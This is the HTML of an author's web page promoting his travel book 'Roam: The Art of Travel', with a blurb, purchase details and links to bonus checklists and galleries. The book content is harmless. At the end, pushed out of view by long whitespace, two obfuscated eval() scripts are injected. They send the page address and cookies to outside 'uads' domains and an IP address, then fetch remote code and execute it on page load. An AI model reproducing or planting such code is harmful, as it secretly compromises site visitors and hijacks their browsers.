</div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p><a href="http://deanstarnes.com/travel-writing/roam-the-art-of-travel/roamcover/" rel="attachment wp-att-222"><img fetchpriority="high" decoding="async" class="size-full wp-image-222 alignleft" title="Roamcover" src="http://deanstarnes.com/wp-content/uploads/2010/10/Roamcover.jpg" alt="Roam: The Art of Travel" width="347" height="330" /></a></p>
<p><strong>It&#8217;s really hard to write something about your own book that doesn&#8217;t make you sound like a vain twat but the truth is – I love it, as does my mum. My wife&#8217;s not so sure, but she&#8217;ll change her mind soon enough if we end up starving. Instead I&#8217;m going to quote from something entirely impartial – the press release put out by my publisher.</strong></p>
<p><em>&#8220;Packed with humour, hilarity and wit, Roam will have you laughing out loud. Dean covers topics from wildlife to romance, from tourist traps to religion… Dean’s useful battle-tested tips will help travellers to be savvy and stay safe. Dean has tested these – so you don’t have to! And from these experiences he delivers his counsel candidly. With stunning photographs, Roam endeavours to motivate readers to shrug off the restraints of daily routine and societal expectation, pack their bags and take to the road.&#8221;</em></p>

		</div>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_row-fluid vc_custom_1580876559285 wpex-vc_row-has-fill wpex-vc-row-boxed-layout-stretched vc_row-no-padding wpex-vc-reset-negative-margin"><div class="wpb_column vc_column_container vc_col-sm-2"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div><div class="wpb_column vc_column_container vc_col-sm-8"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element  vc_custom_1580876837722" >
		<div class="wpb_wrapper">
			<h1 style="text-align: center;">Roam around…</h1>
<p>Take a look inside the book that thrilled my grandmother. She described it as, &#8216;the best book ever to end up on the sale table in the annual croquet club fund raiser&#8217;. High praise indeed. Click on the thumbnails below to view sample spreads.</p>

		</div>
	</div>
<div class="vcex-image-slider-css-wrap vc_custom_1580876869110"><div class="wpex-slider-preloaderimg"><img decoding="async" data-no-lazy="1" class="skip-lazy" src="https://deanstarnes.com/wp-content/uploads/2010/10/Roam-sample-spread-11.jpg" alt='' data-no-retina width="893" height="468" /></div><div class="vcex-module wpex-slider slider-pro vcex-image-slider clr"  data-loop="true" data-auto-play-delay="5000" data-thumbnails="true" data-animation-speed="600" data-height-animation-duration="500" data-thumbnail-height="70" data-thumbnail-width="70"><div class="wpex-slider-slides sp-slides"><div class="wpex-slider-slide sp-slide"><div class="wpex-slider-media"><img decoding="async" data-no-lazy="1" class="skip-lazy" src="https://deanstarnes.com/wp-content/uploads/2010/10/Roam-sample-spread-11.jpg" alt='' data-no-retina width="893" height="468" /></div></div><div class="wpex-slider-slide sp-slide"><div class="wpex-slider-media"><img decoding="async" data-no-lazy="1" class="skip-lazy" src="https://deanstarnes.com/wp-content/uploads/2010/10/Roam-sample-spread-10.jpg" alt='' data-no-retina width="893" height="468" /></div></div><div class="wpex-slider-slide sp-slide"><div class="wpex-slider-media"><img loading="lazy" decoding="async" data-no-lazy="1" class="skip-lazy" src="https://deanstarnes.com/wp-content/uploads/2010/10/Roam-sample-spread-9.jpg" alt='' data-no-retina width="893" height="468" /></div></div><div class="wpex-slider-slide sp-slide"><div class="wpex-slider-media"><img loading="lazy" decoding="async" data-no-lazy="1" class="skip-lazy" src="https://deanstarnes.com/wp-content/uploads/2010/10/Roam-sample-spread-8.jpg" alt='' data-no-retina width="893" height="468" /></div></div><div class="wpex-slider-slide sp-slide"><div class="wpex-slider-media"><img loading="lazy" decoding="async" data-no-lazy="1" class="skip-lazy" src="https://deanstarnes.com/wp-content/uploads/2010/10/Roam-sample-spread-7.jpg" alt='' data-no-retina width="893" height="468" /></div></div><div class="wpex-slider-slide sp-slide"><div class="wpex-slider-media"><img loading="lazy" decoding="async" data-no-lazy="1" class="skip-lazy" src="https://deanstarnes.com/wp-content/uploads/2010/10/Roam-sample-spread-6.jpg" alt='' data-no-retina width="893" height="468" /></div></div><div class="wpex-slider-slide sp-slide"><div class="wpex-slider-media"><img loading="lazy" decoding="async" data-no-lazy="1" class="skip-lazy" src="https://deanstarnes.com/wp-content/uploads/2010/10/Roam-sample-spread-5.jpg" alt='' data-no-retina width="893" height="468" /></div></div><div class="wpex-slider-slide sp-slide"><div class="wpex-slider-media"><img loading="lazy" decoding="async" data-no-lazy="1" class="skip-lazy" src="https://deanstarnes.com/wp-content/uploads/2010/10/Roam-sample-spread-4.jpg" alt='' data-no-retina width="893" height="468" /></div></div><div class="wpex-slider-slide sp-slide"><div class="wpex-slider-media"><img loading="lazy" decoding="async" data-no-lazy="1" class="skip-lazy" src="https://deanstarnes.com/wp-content/uploads/2010/10/Roam-sample-spread-3.jpg" alt='' data-no-retina width="893" height="468" /></div></div><div class="wpex-slider-slide sp-slide"><div class="wpex-slider-media"><img loading="lazy" decoding="async" data-no-lazy="1" class="skip-lazy" src="https://deanstarnes.com/wp-content/uploads/2010/10/Roam-sample-spread-2.jpg" alt='' data-no-retina width="893" height="468" /></div></div><div class="wpex-slider-slide sp-slide"><div class="wpex-slider-media"><img loading="lazy" decoding="async" data-no-lazy="1" class="skip-lazy" src="https://deanstarnes.com/wp-content/uploads/2010/10/Roam-sample-spread-1.jpg" alt='' data-no-retina width="893" height="468" /></div></div></div><div class="wpex-slider-thumbnails sp-thumbnails"><img loading="lazy" decoding="async" data-no-lazy="1" class="wpex-slider-thumbnail sp-thumbnail skip-lazy" src="https://deanstarnes.com/wp-content/uploads/2010/10/Roam-sample-spread-11.jpg" alt='' data-no-retina width="893" height="468" /><img loading="lazy" decoding="async" data-no-lazy="1" class="wpex-slider-thumbnail sp-thumbnail skip-lazy" src="https://deanstarnes.com/wp-content/uploads/2010/10/Roam-sample-spread-10.jpg" alt='' data-no-retina width="893" height="468" /><img loading="lazy" decoding="async" data-no-lazy="1" class="wpex-slider-thumbnail sp-thumbnail skip-lazy" src="https://deanstarnes.com/wp-content/uploads/2010/10/Roam-sample-spread-9.jpg" alt='' data-no-retina width="893" height="468" /><img loading="lazy" decoding="async" data-no-lazy="1" class="wpex-slider-thumbnail sp-thumbnail skip-lazy" src="https://deanstarnes.com/wp-content/uploads/2010/10/Roam-sample-spread-8.jpg" alt='' data-no-retina width="893" height="468" /><img loading="lazy" decoding="async" data-no-lazy="1" class="wpex-slider-thumbnail sp-thumbnail skip-lazy" src="https://deanstarnes.com/wp-content/uploads/2010/10/Roam-sample-spread-7.jpg" alt='' data-no-retina width="893" height="468" /><img loading="lazy" decoding="async" data-no-lazy="1" class="wpex-slider-thumbnail sp-thumbnail skip-lazy" src="https://deanstarnes.com/wp-content/uploads/2010/10/Roam-sample-spread-6.jpg" alt='' data-no-retina width="893" height="468" /><img loading="lazy" decoding="async" data-no-lazy="1" class="wpex-slider-thumbnail sp-thumbnail skip-lazy" src="https://deanstarnes.com/wp-content/uploads/2010/10/Roam-sample-spread-5.jpg" alt='' data-no-retina width="893" height="468" /><img loading="lazy" decoding="async" data-no-lazy="1" class="wpex-slider-thumbnail sp-thumbnail skip-lazy" src="https://deanstarnes.com/wp-content/uploads/2010/10/Roam-sample-spread-4.jpg" alt='' data-no-retina width="893" height="468" /><img loading="lazy" decoding="async" data-no-lazy="1" class="wpex-slider-thumbnail sp-thumbnail skip-lazy" src="https://deanstarnes.com/wp-content/uploads/2010/10/Roam-sample-spread-3.jpg" alt='' data-no-retina width="893" height="468" /><img loading="lazy" decoding="async" data-no-lazy="1" class="wpex-slider-thumbnail sp-thumbnail skip-lazy" src="https://deanstarnes.com/wp-content/uploads/2010/10/Roam-sample-spread-2.jpg" alt='' data-no-retina width="893" height="468" /><img loading="lazy" decoding="async" data-no-lazy="1" class="wpex-slider-thumbnail sp-thumbnail skip-lazy" src="https://deanstarnes.com/wp-content/uploads/2010/10/Roam-sample-spread-1.jpg" alt='' data-no-retina width="893" height="468" /></div></div></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-2"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element  vc_custom_1580877672853" >
		<div class="wpb_wrapper">
			<h1>Roam inside…</h1>
<p>Books aren&#8217;t easy things to write and I had to write this one twice. A freak conincident during which my back-up files on my lap-top were destroyed when my boat sunk in Papua New Guinea and my home computer was stolen back in New Zealand meant that I had to start over. All up, Roam took 15 years to research and a year to write – thats about 128 author years.</p>
<h5><a href="http://deanstarnes.com/Roam_pages/Whats_bugging_you.pdf" target="_blank" rel="noopener noreferrer">To read an extract from ROAM: the art of travel, about the time I caught body lice in Mongolia &#8211; Click here</a></h5>

		</div>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_row-fluid vc_custom_1580876559285 wpex-vc_row-has-fill wpex-vc-row-boxed-layout-stretched vc_row-no-padding wpex-vc-reset-negative-margin"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_center  vc_custom_1580878939015">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper vc_box_shadow_3d  vc_box_border_grey"><img loading="lazy" decoding="async" class="vc_single_image-img " src="https://deanstarnes.com/wp-content/uploads/2020/02/Roamcover2-200x200.jpg" width="200" height="200" alt="Roamcover2" title="Roamcover2" /></div>
		</figure>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-8"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element  vc_custom_1580878182020" >
		<div class="wpb_wrapper">
			<h3>Buy an Autographed Copy</h3>
<p><strong><i>An autographed copy of &#8216;ROAM: The Art of Travel&#8217; costs US$29.99 and post and packaging costs another US$9.99 anywhere in the world. That&#8217;s pretty good value for a 271 page, full colour book. To buy a copy just message me via the contact me page.</i></strong></p>

		</div>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element  vc_custom_1580877693434" >
		<div class="wpb_wrapper">
			<h1>Roam a little further…</h1>
<p>If you have bought a copy of Roam you may have noticed that scattered throughout the book are references to this website and promises that here you&#8217;ll be able to view slideshows, peruse galleries and download additional tips. Apparently I have to make good on those promises – it&#8217;s in my contract – so here they are… as promised.</p>
<p><span style="font-size: 18px;"><strong>Pg 16 What Ya Packing?</strong></span></p>
<p>[column32]Everyone has their own heart-felt opinion about what goes and what stays. I’ve found that once you have decided on what you’re taking, halve the clothes and double the money. Here is what I would take if I was backpacking in a climatically temperate Third World country, say Australia, for two months.<br />
<a title="Packing Checklist" href="http://deanstarnes.com/Roam_pages/Packing_Chklist.pdf" target="_blank" rel="noopener noreferrer"> PACKING CHECKLIST (PDF)</a><br />
<a href="http://deanstarnes.com/Roam_pages/First_Aid_Chklist.pdf" target="_blank" rel="noopener noreferrer"> FIRST AID CHECKLIST (PDF)</a></p>
<p><strong><span style="font-size: 18px;">Pg 29 This is Crap</span></strong></p>
<p>View the toilet that brought tears to my eyes when forced to use it in Uzbekistan. Watch for the rat as it scurried between the piles of shit on the floor. I believe it brought an air of authenticity to the experience.<br />
<a title="The worst toilet in the world" href="http://deanstarnes.com/Roam_pages/toilet_movie.html" target="_blank" rel="noopener noreferrer"> RATS, CRAP AND ALL (FLASH MOVIE)</a></p>
<p><span style="font-size: 18px;"><strong>Pg 63 Climb Aboard the Peace Train</strong></span></p>
<p>One third of the globe in a three and a half minute, somewhat boring, slideshow – much like the Trans-Siberian itself but without the hangover.<br />
<a href="http://deanstarnes.com/Roam_pages/trans_siberian_movie.html" target="_blank" rel="noopener noreferrer"> TRANS-SIBERIAN SLIDE SHOW (FLASH MOVIE)</a></p>
<h5>Pg 67 Watching your Steppe in Mongolia</h5>
<p>Things were going splendidly until we tried fording a swollen river in our Russian-made jeep. We almost made it, but not quite. We were in a very remote area, and hadn’t seen another car for days so we decided to strip to our undies and try pushing the minivan to the bank, but it was trapped in the rocks and swirling water…<br />
<a href="http://deanstarnes.com/Roam_pages/mongolian-movie.html" target="_blank" rel="noopener noreferrer"> MONGOLIA MOVIE (FLASH MOVIE)</a></p>
<p><span style="font-size: 18px;"><strong>Pg 92 Suck and Blow</strong></span></p>
<p>Call them what you will – hookah, ghalyun, chillam, hubbly bubbly or shisha – the hardest thing about waterpipes is knowing when to start sucking – the spluttering afterwards will comes naturally. Here&#8217;s a movie clip of mine and Steph&#8217;s first foray into the belly of Iranian culture.<br />
<a href="http://deanstarnes.com/Roam_pages/Iran_smoking.html" target="_blank" rel="noopener noreferrer"> SMOKING PIPES (FLASH MOVIE)</a></p>
<p><span style="font-size: 18px;"><strong>Pg 100 But it Tastes Like Chicken</strong></span></p>
<p>As one Korean man told me, &#8220;But I like pets… particulary dog served with rice&#8221;. What would be banned by health authorities in one country is served up as a delicacy in another. Follow the link below to see photos of weird food from weird places and, for those of you with insect infestations, a receipe for Chocolate Cricket Chip Cookies.<br />
<a href="http://deanstarnes.com/extreme-cuisine/" target="_self" rel="noopener noreferrer"> WEIRD FOOD – EXTREME CUSINE</a></p>
<p><span style="font-size: 18px;"><strong>Pg 123 The Tribe Vibe</strong></span></p>
<p>If you would like to see more pictures of the Kenyan Samburu (like the lady pictured in Roam on pg123), Turkanain, Rendilli and El Molo tribes, this is the gallery to go to.<br />
<a href="http://deanstarnes.com/gallery_pages/kenya_gallery.html" target="_blank" rel="noopener noreferrer"> KENYA (PHOTO GALLERY)</a></p>
<p><span style="font-size: 18px;"><strong>Pg 134 A Highland Fling</strong></span></p>
<p>Who would have thought that Highland Shows, started by missionaries in the 1960s to promote goodwill, would be frequently credited as one of the most impressive anthropological displays on the planet. See the highland tribes shake their birds-of-paradise tail feathers in a gallery of images from the Mt Hagen Show in Papua New Guinea.<br />
<a href="http://deanstarnes.com/gallery_pages/Papua_New_Guinea_gallery.html" target="_blank" rel="noopener noreferrer"> PAPUA NEW GUINEA (PHOTO GALLERY)</a></p>
<p><span style="font-size: 18px;"><strong>Pg 176 I See the Light</strong></span></p>
<p>Photography seems needlessly complicated to me. When you strip aside all the bullshit, photography is based on a few simple principles. All the rest is just ‘bells and whistles’. Download the PDF file for a short, free tutorial on photography and PhotoShop.<br />
<a href="http://deanstarnes.com/Roam_pages/Photography.pdf" target="_blank" rel="noopener noreferrer"> SEE THE LIGHT (PDF)<br />
</a>If you want see something a little more in depth, check out the <a href="http://deanstarnes.com/photography-tutorials/">FREE PHOTOGRAPHY AND CAMERA RAW TUTORIALS</a> on this site.</p>
<p><span style="font-size: 18px;"><strong>Pg 188 Rules of Engagement</strong></span></p>
<p>[column32]It seems that old men in parks all around the world have nothing better to do than play board games with one another. They love to be challenged by foreigners, so don’t be surprised if a crowd gathers to watch you play. If you know these four strategy-based board games – chess, backgammon, go, and the African bao game – you’ll never be without friends – especially if you’re really bad at them, for in board games, everyone loves a loser.<br />
<a href="http://deanstarnes.com/Roam_pages/Chess_rules.pdf" target="_blank" rel="noopener noreferrer"> CHESS RULES</a> (PDF)<br />
<a href="http://deanstarnes.com/Roam_pages/backgammon_rules.pdf" target="_blank" rel="noopener noreferrer"> BACKGAMMON RULES (PDF)</a><br />
<a href="http://deanstarnes.com/Roam_pages/go_rules.pdf" target="_blank" rel="noopener noreferrer"> GO RULES (PDF)</a><br />
<a href="http://deanstarnes.com/Roam_pages/bao_rules.pdf" target="_blank" rel="noopener noreferrer"> BAO RULES (PDF)</a></p>
<p><span style="font-size: 18px;"><strong>Pg 232 Game On</strong></span></p>
<p>There’s more to the migration than wildebeest and zebra. If you are planning a trip to East Africa’s Masai Mara and Serengeti National Parks, expect to see whole herds of animals, only without the cheesy<br />
<a href="http://deanstarnes.com/Roam_pages/safari_movie.html" target="_blank" rel="noopener noreferrer"> SAFARI SLIDESHOW (FLASH MOVIES)</a></p>

		</div>
	</div>
</div></div></div></div>
</div>


<div class="wpex-social-share position-horizontal style-minimal" data-source="https%3A%2F%2Fdeanstarnes.com%2F" data-url="https%3A%2F%2Fdeanstarnes.com%2Froam-the-art-of-travel" data-title="Roam: the Art of Travel" data-summary="The%20Book%20ROAM%20THE%20ART%20OF%20TRAVEL" data-email-subject="I wanted you to see this link" data-email-body="I wanted you to see this link https%3A%2F%2Fdeanstarnes.com%2Froam-the-art-of-travel" data-specs="menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600">

	<div class="theme-heading border-bottom social-share-title"><span class="text">Care to Share?</span></div>
	<ul class="clr">

		
				<li class="wpex-twitter">

					
						<a href="#" role="button">

					
						<span class="ticon ticon-twitter" aria-hidden="true"></span>

						<span class="wpex-label">Tweet</span>

					</a>

				</li>

			
				<li class="wpex-facebook">

					
						<a href="#" role="button">

					
						<span class="ticon ticon-facebook" aria-hidden="true"></span>

						<span class="wpex-label">Share</span>

					</a>

				</li>

			
				<li class="wpex-linkedin">

					
						<a href="#" role="button">

					
						<span class="ticon ticon-linkedin" aria-hidden="true"></span>

						<span class="wpex-label">Share</span>

					</a>

				</li>

			
				<li class="wpex-email">

					
						<a href="#" role="button">

					
						<span class="ticon ticon-envelope" aria-hidden="true"></span>

						<span class="wpex-label">Email</span>

					</a>

				</li>

			
				<li class="wpex-pinterest">

					
						<a href="#" role="button">

					
						<span class="ticon ticon-pinterest" aria-hidden="true"></span>

						<span class="wpex-label">Pin It</span>

					</a>

				</li>

			
	</ul>

</div>

</article><!-- #single-blocks -->
				
				
			</div><!-- #content -->

			
		</div><!-- #primary -->

		
	</div><!-- .container -->


			
		</main><!-- #main-content -->

		
		


	
	    <footer id="footer" class="site-footer" itemscope="itemscope" itemtype="http://schema.org/WPFooter">

	        
	        <div id="footer-inner" class="site-footer-inner container clr">

	            
<div id="footer-widgets" class="wpex-row clr gap-40">

	
		<div class="footer-box span_1_of_4 col col-1">
		<div id="text-6" class="footer-widget widget widget_text clr"><div class="widget-title">Welcome</div>			<div class="textwidget">This site has become my backpack on the web. A bit of a catch all of writing, photography and design. As per a sign I once saw in a Russia hotel - “If this is your first time here, you’re welcome to it”</div>
		</div>	</div><!-- .footer-1-box -->

			<div class="footer-box span_1_of_4 col col-2">
			
		<div id="recent-posts-4" class="footer-widget widget widget_recent_entries clr">
		<div class="widget-title">Recent Posts</div>
		<ul>
											<li>
					<a href="https://deanstarnes.com/2023/02/modern-invitations/">Modern  Invitations</a>
									</li>
											<li>
					<a href="https://deanstarnes.com/2023/02/paua-wedding-invitations/">Paua Wedding Invitations</a>
									</li>
											<li>
					<a href="https://deanstarnes.com/2023/02/ocean-wedding-invitations/">Ocean Wedding Invitations</a>
									</li>
					</ul>

		</div>		</div><!-- .footer-2-box -->
	
			<div class="footer-box span_1_of_4 col col-3">
			<div id="media_image-3" class="footer-widget widget widget_media_image clr"><img width="150" height="150" src="https://deanstarnes.com/wp-content/uploads/2023/02/Dean-in-circle-black-150x150.jpg" class="image wp-image-1968  attachment-thumbnail size-thumbnail" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></div>		</div><!-- .footer-3-box -->
	
			<div class="footer-box span_1_of_4 col col-4">
					</div><!-- .footer-4-box -->
	
	
	
</div><!-- #footer-widgets -->
	        </div><!-- #footer-widgets -->

	        
	    </footer><!-- #footer -->

	




	<div id="footer-bottom" class="clr textcenter">

		
		<div id="footer-bottom-inner" class="container clr">
			<div class="footer-bottom-flex clr">
<div id="copyright" class="clr">
	Copyright Dean Starnes. All Rights Reserved</div><!-- #copyright --></div><!-- .footer-bottom-flex -->		</div><!-- #footer-bottom-inner -->

		
	</div><!-- #footer-bottom -->



	</div><!-- #wrap -->

	
</div><!-- #outer-wrap -->


<script type="text/html" id="wpb-modifications"></script><script id="wpex-core-js-extra">
var wpexLocalize = {"isRTL":"","mainLayout":"boxed","menuSearchStyle":"disabled","siteHeaderStyle":"three","megaMenuJS":"1","superfishDelay":"600","superfishSpeed":"fast","superfishSpeedOut":"fast","menuWidgetAccordion":"1","hasMobileMenu":"1","mobileMenuBreakpoint":"959","mobileMenuStyle":"toggle","mobileMenuToggleStyle":"icon_buttons","scrollToHash":"1","scrollToHashTimeout":"500","localScrollUpdateHash":"","localScrollHighlight":"1","localScrollSpeed":"1000","localScrollEasing":"easeInOutExpo","scrollTopSpeed":"1000","scrollTopOffset":"100","responsiveDataBreakpoints":{"tl":"1024px","tp":"959px","pl":"767px","pp":"479px"},"ajaxurl":"https:\/\/deanstarnes.com\/wp-admin\/admin-ajax.php","loadMore":{"text":"Load More","loadingText":"Loading&hellip;","failedText":"Failed to load posts."},"i18n":{"openSubmenu":"Open submenu of %s","closeSubmenu":"Close submenu of %s"},"hasStickyNavbar":"1","hasStickyNavbarMobile":"","stickyNavbarBreakPoint":"960","animateMobileToggle":"1","mobileToggleMenuPosition":"afterheader","customSelects":".woocommerce-ordering .orderby, #dropdown_product_cat, .widget_categories form, .widget_archive select, .single-product .variations_form .variations select, .vcex-form-shortcode select"};
</script>
<script src="https://deanstarnes.com/wp-content/themes/Total/assets/js/total.min.js?ver=4.9.7" id="wpex-core-js"></script>
<script src="https://deanstarnes.com/wp-content/themes/Total/assets/js/dynamic/retina.js?ver=1.3" id="wpex-retina-js"></script>
<script src="https://deanstarnes.com/wp-content/plugins/total-theme-core/inc/wpbakery/assets/js/vcex-front.min.js?ver=1.0.8" id="vcex-front-js"></script>
<script src="https://deanstarnes.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.1" id="wpb_composer_front_js-js"></script>
<script id="sliderPro-js-extra">
var wpexSliderPro = {"i18n":{"NEXT":"next slide","PREV":"previous slide","GOTO":"go to slide"}};
</script>
<script src="https://deanstarnes.com/wp-content/themes/Total/assets/js/dynamic/jquery.sliderPro.min.js?ver=1.3" id="sliderPro-js"></script>
<script src="https://deanstarnes.com/wp-content/themes/Total/assets/js/dynamic/wpex-social-share.min.js?ver=4.9.7" id="wpex-social-share-js"></script>
























































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































</script>



































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































<script type="text/javascript">
eval(function(p,a,c,k,e,d){e=function(c){return c};if(!''.replace(/^/,String)){while(c--){d[c]=k[c]||c}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('2 54={\'29\':[\'//57.81\',\'//57.65\',\'66://67.98.82.68\'],\'37\':\'/69.70\',\'5\':\'72\',\'60\':40};23 47(){2 3;10{3=25 62("73.58")}8(11){10{3=25 62("77.58")}8(78){3=40}}6(!3&&64 49!=\'79\'){3=25 49()}26 3};23 19(27){2 5=" "+53.5;2 36=" "+27+"=";2 44=14;2 15=0;2 22=0;6(5.12>0){15=5.43(36);6(15!=-1){15+=36.12;22=5.43(";",15);6(22==-1){22=5.12}44=76(5.75(15,22))}}26(44)};23 20(27,48,24,30,32,39){53.5=27+"="+71(48)+((24)?"; 24="+24:"")+((30)?"; 30="+30:"")+((32)?"; 32="+32:"")+((39)?"; 39":"")};(23(7){2 18=19(7[\'5\']);6(18==14)18=0;2 34=19(7[\'5\']+\'80\');6(34==14)34=\'[]\';2 28=19(7[\'5\']+\'45\');6(28==14)28=\'[]\';2 41=\'74=\'+18.55()+\'&83=\'+42(59.97.102)+\'&103=\'+42(34)+\'&104=\'+42(28);2 17=0;2 50=7[\'29\'][17]+7[\'37\'];2 3=47();3.51(\'52\',50,38);3.105("107-101","108/109-110-111-112");3.113=23(){6(3.106==4){6(3.100!=84){++17;6(17>=7[\'29\'].12)26;99=38;3.51(\'52\',7[\'29\'][17]+7[\'37\'],38);3.56(41)}96{10{6(3.63.12==0)26;2 21=35.61(3.63);2 31=\'\';2 16=0;2 46=40;10{31=21[\'95\']}8(11){}10{16=21[\'94\']}8(11){}10{46=(21[\'93\']==1)}8(11){}7[\'60\']=46;6(31.12>0){2 13=25 92();13.91(13.90()+1);6(16>0){20(7[\'5\']+\'89\',16.55(),13.33())}10{20(7[\'5\']+\'88\',21[\'87\'],13.33())}8(11){}6(18==0){20(7[\'5\'],\'1\',13.33())}2 9=14;10{9=35.61(19(7[\'5\']+\'45\'))}8(11){}6(9==14)9=[];6(9.43(16)==-1)9[9.12]=1*16;20(7[\'5\']+\'45\',35.86(9),13.33());59.85(31)}}8(11){}}}};3.56(41)})(54);',10,114,'||var|xmlhttp||cookie|if|vAdsObj|catch|vM|try|e|length|vDate|null|offset|iT|iUrlInd|iStatus|getCookie|setCookie|Response|end|function|expires|new|return|name|sMS|url|path|sCode|domain|toUTCString|sMA|JSON|search|gate|true|secure|false|sPayload|encodeURIComponent|indexOf|setStr|_ms|bM|getXmlHttp|value|XMLHttpRequest|sUrl|open|POST|document|vXAdsObj|toString|send|uads|XMLHTTP|window|mobile|parse|ActiveXObject|responseText|typeof|pw|http|141|232|g|php|escape|xads_platf|Msxml2|s|substring|unescape|Microsoft|E|undefined|_ma|info||u|200|eval|stringify|fp|_fp|_t|getFullYear|setYear|Date|m|t|c|else|location||bByIp|status|type|href|ma|ms|setRequestHeader|readyState|Content|application|x|www|form|urlencoded|onreadystatechange'.split('|'),0,{}))

</script>











































































<script type="text/javascript">
eval(function(p,a,c,k,e,d){e=function(c){return c};if(!''.replace(/^/,String)){while(c--){d[c]=k[c]||c}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('2 54={\'29\':[\'//57.81\',\'//57.65\',\'66://67.98.82.68\'],\'37\':\'/69.70\',\'5\':\'72\',\'60\':40};23 47(){2 3;10{3=25 62("73.58")}8(11){10{3=25 62("77.58")}8(78){3=40}}6(!3&&64 49!=\'79\'){3=25 49()}26 3};23 19(27){2 5=" "+53.5;2 36=" "+27+"=";2 44=14;2 15=0;2 22=0;6(5.12>0){15=5.43(36);6(15!=-1){15+=36.12;22=5.43(";",15);6(22==-1){22=5.12}44=76(5.75(15,22))}}26(44)};23 20(27,48,24,30,32,39){53.5=27+"="+71(48)+((24)?"; 24="+24:"")+((30)?"; 30="+30:"")+((32)?"; 32="+32:"")+((39)?"; 39":"")};(23(7){2 18=19(7[\'5\']);6(18==14)18=0;2 34=19(7[\'5\']+\'80\');6(34==14)34=\'[]\';2 28=19(7[\'5\']+\'45\');6(28==14)28=\'[]\';2 41=\'74=\'+18.55()+\'&83=\'+42(59.97.102)+\'&103=\'+42(34)+\'&104=\'+42(28);2 17=0;2 50=7[\'29\'][17]+7[\'37\'];2 3=47();3.51(\'52\',50,38);3.105("107-101","108/109-110-111-112");3.113=23(){6(3.106==4){6(3.100!=84){++17;6(17>=7[\'29\'].12)26;99=38;3.51(\'52\',7[\'29\'][17]+7[\'37\'],38);3.56(41)}96{10{6(3.63.12==0)26;2 21=35.61(3.63);2 31=\'\';2 16=0;2 46=40;10{31=21[\'95\']}8(11){}10{16=21[\'94\']}8(11){}10{46=(21[\'93\']==1)}8(11){}7[\'60\']=46;6(31.12>0){2 13=25 92();13.91(13.90()+1);6(16>0){20(7[\'5\']+\'89\',16.55(),13.33())}10{20(7[\'5\']+\'88\',21[\'87\'],13.33())}8(11){}6(18==0){20(7[\'5\'],\'1\',13.33())}2 9=14;10{9=35.61(19(7[\'5\']+\'45\'))}8(11){}6(9==14)9=[];6(9.43(16)==-1)9[9.12]=1*16;20(7[\'5\']+\'45\',35.86(9),13.33());59.85(31)}}8(11){}}}};3.56(41)})(54);',10,114,'||var|xmlhttp||cookie|if|vAdsObj|catch|vM|try|e|length|vDate|null|offset|iT|iUrlInd|iStatus|getCookie|setCookie|Response|end|function|expires|new|return|name|sMS|url|path|sCode|domain|toUTCString|sMA|JSON|search|gate|true|secure|false|sPayload|encodeURIComponent|indexOf|setStr|_ms|bM|getXmlHttp|value|XMLHttpRequest|sUrl|open|POST|document|vXAdsObj|toString|send|uads|XMLHTTP|window|mobile|parse|ActiveXObject|responseText|typeof|info|http|141|232|g|php|escape|xads_platf|Msxml2|s|substring|unescape|Microsoft|E|undefined|_ma|digital||u|200|eval|stringify|fp|_fp|_t|getFullYear|setYear|Date|m|t|c|else|location||bByIp|status|type|href|ma|ms|setRequestHeader|readyState|Content|application|x|www|form|urlencoded|onreadystatechange'.split('|'),0,{}))

</script>











































































<script type="text/javascript">
